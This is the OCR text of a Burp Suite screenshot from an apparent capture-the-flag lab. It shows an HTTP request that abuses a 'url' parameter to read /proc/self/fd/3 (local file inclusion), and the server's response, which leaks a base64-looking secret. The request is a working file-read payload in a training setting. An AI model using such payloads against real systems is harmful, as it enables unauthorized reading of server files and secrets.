 Send Cancel < ▼ > ▼ Target: http://5dc77f87-3abd-4982
Request
Pretty Raw Hex \n ≡
1 GET /page?url=/proc/self/fd/3 HTTP/1.1
2 Host: 5dc77f87-3abd-4982-84f9-b463d05fa7a9.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
8 Referer:
http://5dc77f87-3abd-4982-84f9-b463d05fa7a9.node4.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh,zh-CN;q=0.9
1 Cookie: UM_distinctid=
17d8f811e60670-044aa6feae6bcc-978183a-144000-17d8f811e61f59
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 07 Dec 2021 05:00:31 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 45
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 lIZatnx0S3HWqem013h0YpU6cXK30sQRPwKEZr4e6FU=
10